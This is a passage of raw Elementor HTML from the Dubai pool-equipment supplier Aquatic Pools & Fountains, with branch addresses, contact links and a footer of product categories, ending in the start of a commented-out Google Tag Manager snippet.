							<img width="396" height="297" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png" class="attachment-large size-large wp-image-8686" alt="Aquatic Pools Google My business profile" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png 396w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01-300x225.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-baac521 elementor-widget elementor-widget-heading" data-id="baac521" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-950cf49 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="950cf49" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:end;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:start;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">ABF 05, Dragon Mart-1,<br>
Al Awir Road,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ae1c3d0 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="ae1c3d0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25141e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25141e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4e740f8" data-id="4e740f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afe2038 elementor-view-default elementor-widget elementor-widget-icon" data-id="afe2038" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971588701758">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9d948af" data-id="9d948af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd548bf elementor-view-default elementor-widget elementor-widget-icon" data-id="cd548bf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971588701758?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-218580e" data-id="218580e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc97204 elementor-widget elementor-widget-image" data-id="cc97204" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.174999,55.413345&#038;z=14&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=5897419124278334997" target="_blank">
							<img width="396" height="297" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png" class="attachment-large size-large wp-image-8686" alt="Aquatic Pools Google My business profile" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01.png 396w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-01-300x225.png 300w" sizes="(max-width: 396px) 100vw, 396px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a990808 elementor-widget elementor-widget-heading" data-id="a990808" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-8fcd51d elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8fcd51d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">EBC 10 & 11, Dragon Mart-1,<br>
Al Awir Road,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1d1692 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="b1d1692" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3861940 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3861940" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d23caeb" data-id="d23caeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3e8169 elementor-view-default elementor-widget elementor-widget-icon" data-id="a3e8169" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971588701758">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a94f5f" data-id="8a94f5f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd693b2 elementor-view-default elementor-widget elementor-widget-icon" data-id="bd693b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971588701758?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-012e486" data-id="012e486" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a542c4 elementor-widget elementor-widget-image" data-id="9a542c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.270114,55.307106&#038;z=14&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=14875895417760091893" target="_blank">
							<img loading="lazy" width="398" height="298" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-03.png" class="attachment-large size-large wp-image-8690" alt="Google My Business Map" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-03.png 398w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-03-300x225.png 300w" sizes="(max-width: 398px) 100vw, 398px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-e6c05ef elementor-widget elementor-widget-heading" data-id="e6c05ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5c53804 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="5c53804" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">9, Al Gurg Building, Al Burg Street,
Near Baniyas Metro Station, Deira,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2b4f712 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="2b4f712" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e713232 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e713232" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fbfb4e6" data-id="fbfb4e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c9d81 elementor-view-default elementor-widget elementor-widget-icon" data-id="15c9d81" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971528239850">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-480c434" data-id="480c434" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffd88f4 elementor-view-default elementor-widget elementor-widget-icon" data-id="ffd88f4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971528239850?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71e2298" data-id="71e2298" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f6a1cc elementor-widget elementor-widget-image" data-id="9f6a1cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://maps.google.com/maps?ll=25.164919,55.420162&#038;z=16&#038;t=m&#038;hl=en&#038;gl=AE&#038;mapclient=embed&#038;q=25%C2%B009%2753.7%22N%2055%C2%B025%2721.9%22E%2025.164917%2C%2055.422750@25.1649167,55.42275" target="_blank">
							<img loading="lazy" width="398" height="298" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-04.png" class="attachment-large size-large wp-image-8691" alt="Aquatic Pools and Fountains Google map" srcset="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-04.png 398w, https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/map-04-300x225.png 300w" sizes="(max-width: 398px) 100vw, 398px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5db9210 elementor-widget elementor-widget-heading" data-id="5db9210" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Aquatic Pools & Fountains LLC</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-660a514 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="660a514" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="40" height="50" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Path-120.webp" class="attachment-full size-full wp-image-8687" alt="Location Icon" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">WH6, Plot 712, Al Warsan First,
Behind Dubai Textile Market,
Dubai, UAE</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-075e947 elementor-position-left elementor-vertical-align-middle elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image-box" data-id="075e947" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="mailto:info@aquaticpoolsandfountains.com" tabindex="-1"><img loading="lazy" width="59" height="40" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2023/11/Group-162.webp" class="attachment-full size-full wp-image-8688" alt="Mail Icon" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">info@aquaticpoolsandfountains.com</p></div></div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-92bbf5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92bbf5e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ad1d7e7" data-id="ad1d7e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-893a756 elementor-view-default elementor-widget elementor-widget-icon" data-id="893a756" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:+971528235725">
			<i aria-hidden="true" class="fas fa-phone-square-alt"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-587768f" data-id="587768f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00cd81a elementor-view-default elementor-widget elementor-widget-icon" data-id="00cd81a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/971528235725?text=Hi">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-46f22731 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46f22731" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d5ed56b" data-id="3d5ed56b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d11c24f elementor-widget elementor-widget-heading" data-id="5d11c24f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Need help? Call us our support team 24/7 at <br class="break-line" style="display:none;"><a href="tel:+971588701758">+971 58 870 1758</a></h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-232d3328 elementor-section-content-top elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="232d3328" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;arrow&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M350,10L340,0h20L350,10z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23066eb2" data-id="23066eb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7aa1bde4 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7aa1bde4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://aquaticpoolsandfountains.com">
			<img fetchpriority="high" width="320" height="165" src="https://aquaticpoolsandfountains.com/wp-content/uploads/2022/09/iqms-logo.webp" class="attachment-full size-full wp-image-136" alt="Aquatic Pools and Fountains Logo" />				</a>
										</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1bcb6f4 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1bcb6f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:-+97145799285">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+97145799285</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:-+971588701758">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone1"></i>						</span>
										<span class="elementor-icon-list-text">+971588701758</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@aquaticpoolsandfountains.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-home1"></i>						</span>
										<span class="elementor-icon-list-text">info@aquaticpoolsandfountains.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1eea00cd" data-id="1eea00cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d90942f elementor-widget elementor-widget-heading" data-id="d90942f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Swimming Pools​</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ce8ed11 elementor-align-left elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ce8ed11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pumps/">

											<span class="elementor-icon-list-text">Swimming Pool Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/filters/">

											<span class="elementor-icon-list-text">Swimming Pool Filters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/lights/">

											<span class="elementor-icon-list-text">Swimming Pool Light</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pool-fittings/">

											<span class="elementor-icon-list-text">Swimming Pool Fittings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/safety-products/">

											<span class="elementor-icon-list-text">Swimming Pool Safety Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/cleaning-products/">

											<span class="elementor-icon-list-text">Swimming Pool Cleaning Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/surround-equipements/">

											<span class="elementor-icon-list-text">Swimming Pool Surround Equipements</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/swimming-pool-chemicals/">

											<span class="elementor-icon-list-text">Swimming Pool Chemicals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/water-testing/">

											<span class="elementor-icon-list-text">Pool Water Testing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/heat-cool-pump/">

											<span class="elementor-icon-list-text">Pool Heat Cool Pump</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3f6d8ff7" data-id="3f6d8ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b1d1f8b elementor-widget elementor-widget-heading" data-id="5b1d1f8b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Water Features​</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d40edcf elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40edcf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/stainless-steel-spillway-waterfall-closed-top/">

											<span class="elementor-icon-list-text">Stainless Steel Spillway Waterfall </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/stainless-steel-spillway-waterfall-closed-top/">

											<span class="elementor-icon-list-text">Pool Cobra Waterfall Curtain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/acrylic-waterfall-spillway/">

											<span class="elementor-icon-list-text">Acrylic Waterfall Spillway</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/swimming-pool-spa-stainless-steel-waterfall-head/">

											<span class="elementor-icon-list-text">Pool SPA Stainless Steel Waterfall Head</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/indoor-rain-waterfall-pool-rain-curtain-waterfall/">

											<span class="elementor-icon-list-text">Indoor Rain Waterfall Pool Rain Curtain</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/waterfall-light/">

											<span class="elementor-icon-list-text">Waterfall Light</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/product/stainless-steel-spillway-waterfall-long-mouth/">

											<span class="elementor-icon-list-text">Stainless Steel Spillway Waterfall - Long Mouth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pools-fountain-equipments-supplier-in-saudi-arabia/">

											<span class="elementor-icon-list-text">Pools and fountain equipments supplier in Saudi Arabia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/pools-fountain-equipments-supplier-oman/">

											<span class="elementor-icon-list-text">Pools and fountain equipments supplier in Oman</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12f50b35" data-id="12f50b35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f27b2c8 elementor-widget elementor-widget-heading" data-id="2f27b2c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-12184bbc elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="12184bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/our-products/">

											<span class="elementor-icon-list-text">Our Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/blog/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aquaticpoolsandfountains.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-943647c elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="943647c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eac3d4a" data-id="eac3d4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e28c2 elementor-widget elementor-widget-text-editor" data-id="c1e28c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 24-06-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>Copyright © 2025 Aquatic Pools &amp; Fountains L.L.C | All Rights Reserved | <a href="https://aquaticpoolsandfountains.com/sitemap.html" target="_blank" style="color: #fff;">Sitemap</a>						</div>
				</div>
				<div class="elementor-element elementor-element-92ac155 elementor-widget elementor-widget-text-editor" data-id="92ac155" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Develop By <a style="color:#4F80AF;" href="https://bestwebteam.ae/">Best Web Team</a>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager -->
<!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
